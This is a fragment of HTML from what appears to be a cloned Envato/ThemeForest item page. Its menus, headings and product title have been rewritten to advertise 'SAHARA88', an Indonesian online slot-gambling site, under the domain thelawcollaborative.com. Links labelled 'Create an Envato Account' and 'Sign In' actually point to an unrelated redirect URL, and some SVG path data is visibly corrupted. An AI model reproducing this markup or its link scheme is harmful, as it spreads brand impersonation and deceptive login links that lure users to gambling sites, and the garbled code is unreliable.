                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-elementor">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Template Kits</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Plugins</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--empty">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-html">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Admin Templates</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Personal</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Specialty Pages</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Wedding</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-shopify">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Fashion</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Shopping</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Technology</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--empty">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-marketing">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Email Templates</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Landing Pages</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-cms">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all CMS</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Concrete5</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Drupal</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Joomla</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Moodle</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Webflow</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Weebly</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ecommerce">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">WooCommerce</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">BigCommerce</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Drupal Commerce</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Ecwid</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Magento</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">OpenCart</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">PrestaShop</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Shopify</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Ubercart</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">VirtueMart</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-ui-templates">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Figma</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Photoshop</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--empty">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-more">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Blogging</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Courses</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Facebook Templates</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Forums</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Tumblr</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a href="https://thelawcollaborative.com/" class="elements-nav__category-link external-link" target="_blank" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">SAHARA88 MAIN</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a href="https://thelawcollaborative.com/" class="off-canvas-right__link--cart">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a href="https://metode-awal.pages.dev/link?main=SAHARA88" class="off-canvas-right__link">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a href="https://metode-awal.pages.dev/link?main=SAHARA88" class="off-canvas-right__link">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a href="https://thelawcollaborative.com/" class="btn btn--square">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.98.633 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.98.633 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a href="https://thelawcollaborative.com/" class="btn btn--square" view="offCanvasNavToggle" canvas="right">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a href="https://thelawcollaborative.com/" class="btn btn--square" view="offCanvasNavToggle" canvas="left">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://thelawcollaborative.com/">
                                        <img src="https://res.cloudinary.com/didfq6j4w/image/upload/v1748383670/3_kujjah_wxfwel.png" alt="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://thelawcollaborative.com/">
                                        <img src="https://res.cloudinary.com/didfq6j4w/image/upload/v1748383670/3_kujjah_wxfwel.png" height="50" alt="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" class="global-header__logo">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a href="https://thelawcollaborative.com/" class="global-header-menu__link">
                                                    <span class="global-header-menu__link-text">
                                                      JUDI SLOT SAHARA88
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a href="https://thelawcollaborative.com/" class="global-header-menu__link">
                                                    <span class="global-header-menu__link-text">
                                                      SITUS SAHARA88
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a href="https://thelawcollaborative.com/" trigger="mouseover" class="global-header-menu__link">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR SAHARA88
                                                    </span>
                                                </a>
                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://thelawcollaborative.com/" id="spec-link-cart" class="global-header-menu__link h-pr1">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.98.633 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.98.633 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://thelawcollaborative.com/" class="global-header-menu__link h-pl1" view="modalAjax">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://thelawcollaborative.com/" class="header-site-titles__link t-link is-active" alt="Web Templates">SAHARA88</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://thelawcollaborative.com/" class="header-site-titles__link t-link" alt="Code">SAHARA88 SLOT GACOR</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://thelawcollaborative.com/" class="header-site-titles__link t-link" alt="Video">SAHARA88 LOGIN</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_362&amp;utm_medium=referral&amp;utm_source=themeforest.net" class="header-site-titles__link t-link elements-nav__main-link" target="_blank">
                                                <span>
                                                    SAHARA88 MAIN
                                                </span>
                                            </a>

                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_362&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" class="elements-nav__logo-container" loading="lazy" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" class="elements-nav__secondary-panel__collage" loading="lazy" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9398.63302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://i.postimg.cc/3RfN4fGf/logogacor.png" alt="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" style="max-width: 50px; height: auto; object-fit: contain;" id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a href="https://thelawcollaborative.com/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-0-dropdown">SITUS SLOT SAHARA88</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://thelawcollaborative.com/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-1-dropdown">SAHARA88 GACOR</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://thelawcollaborative.com/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-2-dropdown">SLOT</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://thelawcollaborative.com/" class="header-categories__main-link header-categories__main-link--empty">SLOT GACOR</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://thelawcollaborative.com/" class="header-categories__main-link header-categories__main-link--empty">SITUS JUDI SLOT ONLINE</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" view="searchField" action="https://thelawcollaborative.com/" charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="CARI SAHARA88">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">CARI SAHARA88</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a href="https://thelawcollaborative.com/" class="js-breadcrumb-category">SAHARA88</a>


                                <a href="https://thelawcollaborative.com/" class="js-breadcrumb-category">SLOT GACOR SAHARA88</a>

                                <a class="js-breadcrumb-category">SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a href="https://thelawcollaborative.com/" class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" view="modalAjax">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$7.90</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        Publisher Product <a href="https://thelawcollaborative.com/" rel="author" class="js-by-author">HOKI SLOT GACOR HARI INI</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
